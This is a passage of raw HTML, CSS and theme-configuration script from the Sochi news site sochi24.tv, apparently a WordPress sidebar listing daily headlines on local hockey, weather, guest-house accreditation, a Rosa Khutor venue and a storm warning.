.tdi_184{border:0 solid #666}}</style><i class="tds-icon td-icon-circle-full tdi_184 td-fix-index "></i></div><div class="tdm-col-text"><style>body .tdc-row .tdi_185 .tdm-title{color:var(--base-color-1)}body .tdc-row .tdi_185:hover .tdm-title,body .tds_icon_box5_wrap:hover .tdc-row .tdi_185 .tdm-title{color:var(--base-color-1);-webkit-text-fill-color:unset;background:0 0;transition:none}.tdc-row .tdi_185:hover .tdm-title{cursor:default}.tdc-row .tdi_185 .tdm-title{font-size:20px!important;line-height:1.1!important;font-weight:700!important}@media (min-width:768px) and (max-width:1018px){.tdc-row .tdi_185 .tdm-title{font-size:16px!important}}</style><div class="tds-title tds-title1 td-fix-index tdi_185 "><h3 class="tdm-title tdm-title-sm">Важное за день</h3></div><p class="tdm-descr td-fix-index"></p><a href="#" aria-label="icon_box" class="icon_box_url_wrap" > </a></div></div><style>.tdc-row .tdi_182 .tds-icon-box .tds-icon{font-size:16px;text-align:center;width:16px;height:16px;line-height:16px}@media (min-width:1019px) and (max-width:1140px){.tdc-row .tdi_182 .tds-icon-box .tds-icon{font-size:15px;text-align:center;width:15px;height:15px;line-height:15px}}@media (min-width:768px) and (max-width:1018px){.tdc-row .tdi_182 .tds-icon-box .tds-icon{font-size:14px;text-align:center;width:14px;height:14px;line-height:14px}}</style></div></div></div></div></div><div class="td_block_wrap td_flex_block_1 tdi_186 td-pb-border-top td_block_template_1 td_flex_block"  data-td-block-uid="tdi_186" ><style>.tdi_186{margin-bottom:30px!important}</style><style>.tdi_186 .entry-thumb{background-position:center 50%;background-image:none!important}.tdi_186 .td-image-container{display:none}body .tdi_186 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,.2)}.tdi_186 .td-module-meta-info{padding:0}.tdi_186 .td_module_wrap{padding-left:0;padding-right:0;padding-bottom:10px;margin-bottom:10px}.tdi_186 .td_block_inner{margin-left:0;margin-right:0}.tdi_186 .td-module-container:before{bottom:-10px;border-width:0 0 1px;border-style:solid;border-color:#eaeaea;border-color:var(--dark-border)}.tdi_186 .td-post-vid-time{display:block}.tdi_186 .td-post-category{margin:0;padding:0;background-color:rgba(255,255,255,0);color:var(--accent-color-1);border-width:0;border-style:solid;border-color:#aaa;border-color:var(--accent-color-1);font-size:13px!important;line-height:1!important;font-weight:700!important}.tdi_186 .td-post-category:not(.td-post-extra-category){display:none}.tdi_186 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_186 .td-excerpt{display:none;margin:0;column-count:1;column-gap:48px}.tdi_186 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_186 .td-read-more{display:none}.tdi_186 .td-author-date{display:none}.tdi_186 .td-post-author-name{display:none}.tdi_186 .td-post-date,.tdi_186 .td-post-author-name span{display:none;color:var(--base-color-1)}.tdi_186 .entry-review-stars{display:none}.tdi_186 .td-icon-star,.tdi_186 .td-icon-star-empty,.tdi_186 .td-icon-star-half{font-size:15px}.tdi_186 .td-module-comments{display:none}.tdi_186 .td_module_wrap:nth-last-child(1){margin-bottom:0;padding-bottom:0}.tdi_186 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none}.tdi_186 .td-post-category:hover{background-color:rgba(255,255,255,0)!important;color:var(--accent-color-2);border-color:var(--accent-color-2)}.tdi_186 .td-module-title a{color:var(--base-color-1);box-shadow:inset 0 0 0 0 #000}.tdi_186 .td_module_wrap:hover .td-module-title a{color:var(--accent-color-1)!important}.tdi_186.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_186 .td-load-more-wrap a{color:#000;background-color:rgba(255,255,255,0);border-width:0}.tdi_186 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_186 .td-load-more-wrap a .td-load-more-icon-svg svg *,.tdi_186.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg,.tdi_186.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg *{fill:#000}.tdi_186.td_with_ajax_pagination .td-next-prev-wrap a:hover,.tdi_186 .td-load-more-wrap a:hover{color:#309b65;background-color:rgba(255,255,255,0)!important;border-color:rgba(255,255,255,0)!important}.tdi_186 .td-load-more-wrap a:hover .td-load-more-icon-svg svg,.tdi_186 .td-load-more-wrap a:hover .td-load-more-icon-svg svg *,.tdi_186.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg,.tdi_186.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg *{fill:#309b65}.tdi_186 .td-module-exclusive .td-module-title a:before{display:none;margin:-4px 5px 0 0;padding:4px 5px 3px;color:#fff;background-color:var(--accent-color-1);font-family:var(--global-font-2)!important;font-size:10px!important;line-height:1!important;font-weight:500!important;text-transform:uppercase!important;letter-spacing:.5px!important}.tdi_186 .td-module-exclusive:hover .td-module-title a:before{color:#fff;background-color:var(--accent-color-2)}.tdi_186 .entry-title{margin:0 0 5px;font-size:14px!important;line-height:1.2!important;font-weight:500!important}.tdi_186.td_with_ajax_pagination .td-next-prev-wrap,.tdi_186 .td-load-more-wrap{margin-top:15px}.tdi_186.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_186 .td-load-more-wrap a i{font-size:10px}.tdi_186 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_186.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:10px;height:calc(10px + 1px)}.tdi_186 .td-block-title a,.tdi_186 .td-block-title span{font-weight:700!important}.tdi_186 .td-subcat-list a,.tdi_186 .td-subcat-dropdown span,.tdi_186 .td-subcat-dropdown a{font-size:15px!important;line-height:1.2!important}.tdi_186 .td-editor-date,.tdi_186 .td-editor-date .td-post-author-name a,.tdi_186 .td-editor-date .entry-date,.tdi_186 .td-module-comments a{font-size:13px!important;line-height:1!important;font-weight:500!important;text-transform:capitalize!important}html:not([class*=ie]) .tdi_186 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:768px){.tdi_186 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_186 .td-image-container{display:none}.tdi_186 .td_module_wrap{padding-bottom:7.5px;margin-bottom:7.5px;padding-bottom:7.5px!important;margin-bottom:7.5px!important}.tdi_186 .td-module-container:before{bottom:-7.5px}.tdi_186 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_186 .td_module_wrap .td-module-container:before{display:block!important}.tdi_186 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_186 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_186.td_with_ajax_pagination .td-next-prev-wrap,.tdi_186 .td-load-more-wrap{margin-top:10px}.tdi_186.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_186 .td-load-more-wrap a i{font-size:8px}.tdi_186 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_186.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:8px;height:calc(8px + 1px)}.tdi_186 .td-post-category{font-size:14px!important}.tdi_186 .td-editor-date,.tdi_186 .td-editor-date .td-post-author-name a,.tdi_186 .td-editor-date .entry-date,.tdi_186 .td-module-comments a{font-size:12px!important}@media (min-width:768px){.tdi_186 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_186 .td-image-container{display:none}.tdi_186 .td_module_wrap{width:100%;float:left;padding-bottom:7.5px;margin-bottom:7.5px;padding-bottom:7.5px!important;margin-bottom:7.5px!important}.rtl .tdi_186 .td_module_wrap{float:right}.tdi_186 .td-module-container:before{bottom:-7.5px}.tdi_186 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_186 .td_module_wrap .td-module-container:before{display:block!important}.tdi_186 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_186 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_186 .entry-title{margin:5px 0 0;font-size:13px!important}.tdi_186.td_with_ajax_pagination .td-next-prev-wrap,.tdi_186 .td-load-more-wrap{margin-top:5px}.tdi_186.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_186 .td-load-more-wrap a i{font-size:8px}.tdi_186 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_186.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:8px;height:calc(8px + 1px)}.tdi_186 .td-post-category{font-size:12px!important}@media (min-width:768px){.tdi_186 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}}@media (max-width:767px){.tdi_186 .td-image-wrap{padding-bottom:110%}.tdi_186 .td-image-container{flex:0 0 30%;width:30%;display:none}.ie10 .tdi_186 .td-image-container,.ie11 .tdi_186 .td-image-container{flex:0 0 auto}.tdi_186 .td_module_wrap{width:100%;float:left;padding-bottom:10px;margin-bottom:10px;padding-bottom:10px!important;margin-bottom:10px!important}.rtl .tdi_186 .td_module_wrap{float:right}.tdi_186 .td-module-container:before{bottom:-10px}.tdi_186 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_186 .td_module_wrap .td-module-container:before{display:block!important}.tdi_186 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_186 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_186 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}}</style><script>var block_tdi_186=new tdBlock();block_tdi_186.id="tdi_186";block_tdi_186.atts='{"modules_on_row":"eyJwb3J0cmFpdCI6IjEwMCUiLCJwaG9uZSI6IjEwMCUifQ==","image_size":"","image_floated":"hidden","image_width":"eyJwaG9uZSI6IjMwIn0=","image_height":"eyJwaG9uZSI6IjExMCJ9","show_btn":"none","show_excerpt":"eyJwaG9uZSI6Im5vbmUiLCJhbGwiOiJub25lIn0=","show_com":"eyJwaG9uZSI6Im5vbmUiLCJhbGwiOiJub25lIn0=","show_author":"none","show_cat":"none","f_title_font_size":"eyJhbGwiOiIxNCIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMyJ9","f_title_font_line_height":"1.2","f_title_font_weight":"500","all_modules_space":"eyJhbGwiOiIyMCIsImxhbmRzY2FwZSI6IjE1IiwicG9ydHJhaXQiOiIxNSJ9","category_id":"117","show_date":"none","art_excerpt":"0","show_review":"none","tdc_css":"[base64]","f_title_font_family":"","mc1_el":"10","title_txt_hover":"var(--accent-color-1)","title_txt":"var(--base-color-1)","art_title":"eyJhbGwiOiIwIDAgNXB4IiwicG9ydHJhaXQiOiI1cHggMCAwIDAifQ==","modules_gap":"eyJhbGwiOiIwIiwicG9ydHJhaXQiOiIwIiwicGhvbmUiOiIwIn0=","f_meta_font_size":"eyJhbGwiOiIxMyIsImxhbmRzY2FwZSI6IjEyIn0=","f_meta_font_line_height":"1","f_meta_font_weight":"500","f_meta_font_family":"","modules_cat_border":"0","modules_category_padding":"0","f_cat_font_family":"","f_cat_font_transform":"","f_cat_font_size":"eyJhbGwiOiIxMyIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMiJ9","f_cat_font_weight":"700","f_cat_font_line_height":"1","cat_bg":"rgba(255,255,255,0)","cat_bg_hover":"rgba(255,255,255,0)","cat_txt":"var(--accent-color-1)","cat_txt_hover":"var(--accent-color-2)","modules_category_margin":"0","ajax_pagination":"","pag_border_width":"0","pag_space":"eyJhbGwiOiIxNSIsImxhbmRzY2FwZSI6IjEwIiwicG9ydHJhaXQiOiI1In0=","prev_tdicon":"td-icon-menu-left","next_tdicon":"td-icon-menu-right","pag_icons_size":"eyJhbGwiOiIxMCIsImxhbmRzY2FwZSI6IjgiLCJwb3J0cmFpdCI6IjgifQ==","pag_text":"#000000","pag_h_text":"#309b65","pag_bg":"rgba(255,255,255,0)","pag_h_bg":"rgba(255,255,255,0)","f_excl_font_family":"global-font-2_global","f_excl_font_transform":"uppercase","f_excl_font_size":"10","f_excl_font_weight":"500","f_excl_font_line_height":"1","f_excl_font_spacing":"0.5","excl_padd":"4px 5px 3px","excl_color":"#ffffff","excl_color_h":"#ffffff","excl_bg":"var(--accent-color-1)","excl_bg_h":"var(--accent-color-2)","excl_margin":"-4px 5px 0 0","excl_show":"none","date_txt":"var(--base-color-1)","f_title_font_transform":"","sort":"","modules_category":"above","cat_border":"var(--accent-color-1)","cat_border_hover":"var(--accent-color-2)","modules_border_color":"","f_meta_font_transform":"capitalize","td_ajax_filter_type":"","td_filter_default_txt":"","block_template_id":"","f_ajax_font_family":"","f_ajax_font_size":"15","f_header_font_family":"","f_header_font_weight":"700","f_ajax_font_line_height":"1.2","border_color":"var(--base-color-1)","modules_divider":"solid","modules_divider_color":"var(--dark-border)","meta_padding":"0","meta_info_border_color":"","block_type":"td_flex_block_1","separator":"","custom_title":"","custom_url":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","post_ids":"-9686","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","locked_only":"","limit":"5","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_ids":"","td_ajax_preloading":"","container_width":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_radius":"","h_effect":"","image_alignment":"50","image_radius":"","hide_image":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","excl_txt":"","all_excl_border":"","all_excl_border_style":"solid","excl_radius":"","all_excl_border_color":"","excl_border_color_h":"","f_excl_font_header":"","f_excl_font_title":"Label text","f_excl_font_settings":"","f_excl_font_style":"","f_excl_":"","meta_info_align":"","meta_info_horiz":"layout-default","meta_width":"","meta_margin":"","meta_space":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_radius":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","review_space":"","review_size":"2.5","review_distance":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_padding":"","pag_border_radius":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_style":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"","meta_bg":"","author_txt":"","author_txt_hover":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_border":"","pag_h_border":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_186","tdc_css_class":"tdi_186","tdc_css_class_style":"tdi_186_rand_style"}';block_tdi_186.td_column_number="1";block_tdi_186.block_type="td_flex_block_1";block_tdi_186.post_count="5";block_tdi_186.found_posts="6008";block_tdi_186.header_color="";block_tdi_186.ajax_pagination_infinite_stop="";block_tdi_186.max_num_pages="1202";tdBlocksArray.push(block_tdi_186);</script><div class="td-block-title-wrap"></div><div id=tdi_186 class="td_block_inner td-mc1-wrap"><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/24-janvarja-hk-sochi-prinimaet-klub-salavat-julaev-smotrite-na-sochi-24/" rel="bookmark" class="td-image-wrap " title="24 января ХК «Сочи» принимает клуб «Салават Юлаев»: смотрите на «Сочи 24»"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2025/03/2-14-696x463.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/24-janvarja-hk-sochi-prinimaet-klub-salavat-julaev-smotrite-na-sochi-24/" rel="bookmark" title="24 января ХК «Сочи» принимает клуб «Салават Юлаев»: смотрите на «Сочи 24»">24 января ХК «Сочи» принимает клуб «Салават Юлаев»: смотрите на «Сочи 24»</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/24-janvarja-hk-sochi-prinimaet-klub-salavat-julaev-smotrite-na-sochi-24/#respond">0</a></span> </span></div><div class="td-excerpt">В субботу, 24 января, на ледовой арене ФТ «Сириус»...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/pogoda-v-sochi-24-i-25-janvarja-zhdat-li-uhudshenij/" rel="bookmark" class="td-image-wrap " title="Погода в Сочи 24 и 25 января: ждать ли ухудшений"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2026/01/sirius-dozhd-plishkin-tg-696x464.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/pogoda-v-sochi-24-i-25-janvarja-zhdat-li-uhudshenij/" rel="bookmark" title="Погода в Сочи 24 и 25 января: ждать ли ухудшений">Погода в Сочи 24 и 25 января: ждать ли ухудшений</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/pogoda-v-sochi-24-i-25-janvarja-zhdat-li-uhudshenij/#respond">0</a></span> </span></div><div class="td-excerpt">В Сочи похолодало: солнечные дни сменились пасмурными, а местные...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/900-gostevyh-domov-sochi-vkljucheny-v-reestr-rosakkreditacii/" rel="bookmark" class="td-image-wrap " title="900 гостевых домов Сочи включены в реестр Росаккредитации"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2026/01/32152-696x464.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/900-gostevyh-domov-sochi-vkljucheny-v-reestr-rosakkreditacii/" rel="bookmark" title="900 гостевых домов Сочи включены в реестр Росаккредитации">900 гостевых домов Сочи включены в реестр Росаккредитации</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/900-gostevyh-domov-sochi-vkljucheny-v-reestr-rosakkreditacii/#respond">0</a></span> </span></div><div class="td-excerpt">С 1 ноября в Краснодарском крае стартовал эксперимент по...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/kvartirnik-v-gorah-zachem-idti-na-verandu-grushi-na-roze-hutor/" rel="bookmark" class="td-image-wrap " title="Квартирник в горах: зачем идти на веранду «Груши» на Розе Хутор"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2026/01/photo_2_2026-01-23_16-22-27-696x392.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/kvartirnik-v-gorah-zachem-idti-na-verandu-grushi-na-roze-hutor/" rel="bookmark" title="Квартирник в горах: зачем идти на веранду «Груши» на Розе Хутор">Квартирник в горах: зачем идти на веранду «Груши» на Розе Хутор</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/kvartirnik-v-gorah-zachem-idti-na-verandu-grushi-na-roze-hutor/#respond">0</a></span> </span></div><div class="td-excerpt">После катания всегда наступает момент, когда хочется не дальше...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/shtormovoe-preduprezhdenie-v-sochi-v-gorah-prognozirujut-laviny-i-silnyj-sneg/" rel="bookmark" class="td-image-wrap " title="Штормовое предупреждение в Сочи: в горах прогнозируют лавины и сильный снег"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2026/01/35502-696x464.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/shtormovoe-preduprezhdenie-v-sochi-v-gorah-prognozirujut-laviny-i-silnyj-sneg/" rel="bookmark" title="Штормовое предупреждение в Сочи: в горах прогнозируют лавины и сильный снег">Штормовое предупреждение в Сочи: в горах прогнозируют лавины и сильный снег</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/shtormovoe-preduprezhdenie-v-sochi-v-gorah-prognozirujut-laviny-i-silnyj-sneg/#respond">0</a></span> </span></div><div class="td-excerpt">Власти Сочи объявили о резком ухудшении погодных условий в...</div></div></div></div></div></div><div class="vc_row_inner tdi_188  vc_row vc_inner wpb_row td-pb-row" ><style scoped>.tdi_188{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_188,.tdi_188 .tdc-inner-columns{display:block}.tdi_188 .tdc-inner-columns{width:100%}</style><div class="vc_column_inner tdi_190  wpb_column vc_column_container tdc-inner-column td-pb-span12"><style scoped>.tdi_190{vertical-align:baseline}.tdi_190 .vc_column-inner>.wpb_wrapper,.tdi_190 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_190 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_icon_box tdi_191 tdm-content-horiz-left tds_icon_box2_wrap td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_191" ><style>.tdi_191{margin-bottom:12px!important;padding-right:10px!important;width:auto!important}@media (min-width:1019px) and (max-width:1140px){.tdi_191{margin-bottom:10px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_191{margin-bottom:8px!important;padding-right:5px!important;padding-bottom:0!important}}</style><style>.tdi_192 .tdm-col-icon{padding-right:10px}.tdi_192 .tds-title{margin-top:-13px;margin-bottom:-10px}.tdi_192 .tdm-descr{margin-bottom:0}@media (min-width:1019px) and (max-width:1140px){.tdi_192 .tdm-col-icon{padding-right:8px}.tdi_192 .tds-title{margin-top:-12px}}@media (min-width:768px) and (max-width:1018px){.tdi_192 .tdm-col-icon{padding-right:6px}.tdi_192 .tds-title{margin-top:-9px}}</style><div class="tds-icon-box tds-icon-box2 td-fix-index  tdi_192"><div class="tdm-col-icon"><style>.tdc-row .tdi_193{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;border:0 solid #666}.tdc-row .tdi_193:before{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;color:var(--accent-color-1)}.tdc-row .tdi_193 svg{fill:var(--accent-color-1)}.tdc-row .tdi_193 svg *{fill:inherit}body .tdi_191:hover .tdi_193:before{-webkit-text-fill-color:unset;background:0 0;transition:none}body .tdi_191:hover .tdi_193 svg{fill:@text_hover_color}body .tdi_191:hover .tdi_193 svg *{fill:inherit}.tdi_191:hover .tdi_193:before{color:var(--accent-color-1)}.tdi_191:hover .tdi_193 svg{fill:var(--accent-color-1)}.tdi_191:hover .tdi_193 svg *{fill:inherit}@media (min-width:1019px) and (max-width:1140px){.tdc-row .tdi_193{border:0 solid #666}}@media (min-width:768px) and (max-width:1018px){.tdc-row .tdi_193{border:0 solid #666}}@media (max-width:767px){.tdc-row .tdi_193{border:0 solid #666}}</style><i class="tds-icon td-icon-circle-full tdi_193 td-fix-index "></i></div><div class="tdm-col-text"><style>body .tdc-row .tdi_194 .tdm-title{color:var(--base-color-1)}body .tdc-row .tdi_194:hover .tdm-title,body .tds_icon_box5_wrap:hover .tdc-row .tdi_194 .tdm-title{color:var(--base-color-1);-webkit-text-fill-color:unset;background:0 0;transition:none}.tdc-row .tdi_194:hover .tdm-title{cursor:default}.tdc-row .tdi_194 .tdm-title{font-size:20px!important;line-height:1.1!important;font-weight:700!important}@media (min-width:768px) and (max-width:1018px){.tdc-row .tdi_194 .tdm-title{font-size:16px!important}}</style><div class="tds-title tds-title1 td-fix-index tdi_194 "><h3 class="tdm-title tdm-title-sm">Затулин</h3></div><p class="tdm-descr td-fix-index"></p><a href="#" aria-label="icon_box" class="icon_box_url_wrap" > </a></div></div><style>.tdc-row .tdi_191 .tds-icon-box .tds-icon{font-size:16px;text-align:center;width:16px;height:16px;line-height:16px}@media (min-width:1019px) and (max-width:1140px){.tdc-row .tdi_191 .tds-icon-box .tds-icon{font-size:15px;text-align:center;width:15px;height:15px;line-height:15px}}@media (min-width:768px) and (max-width:1018px){.tdc-row .tdi_191 .tds-icon-box .tds-icon{font-size:14px;text-align:center;width:14px;height:14px;line-height:14px}}</style></div></div></div></div></div><div class="td_block_wrap td_flex_block_1 tdi_195 td-pb-border-top td_block_template_1 td_flex_block"  data-td-block-uid="tdi_195" ><style>.tdi_195{margin-bottom:0!important}</style><style>.tdi_195 .entry-thumb{background-position:center 50%;background-image:none!important}.tdi_195 .td-image-container{display:none}body .tdi_195 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,.2)}.tdi_195 .td-module-meta-info{padding:0}.tdi_195 .td_module_wrap{padding-left:0;padding-right:0;padding-bottom:10px;margin-bottom:10px}.tdi_195 .td_block_inner{margin-left:0;margin-right:0}.tdi_195 .td-module-container:before{bottom:-10px;border-width:0 0 1px;border-style:solid;border-color:#eaeaea;border-color:var(--dark-border)}.tdi_195 .td-post-vid-time{display:block}.tdi_195 .td-post-category{margin:0;padding:0;background-color:rgba(255,255,255,0);color:var(--accent-color-1);border-width:0;border-style:solid;border-color:#aaa;border-color:var(--accent-color-1);font-size:13px!important;line-height:1!important;font-weight:700!important}.tdi_195 .td-post-category:not(.td-post-extra-category){display:none}.tdi_195 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_195 .td-excerpt{display:none;margin:0;column-count:1;column-gap:48px}.tdi_195 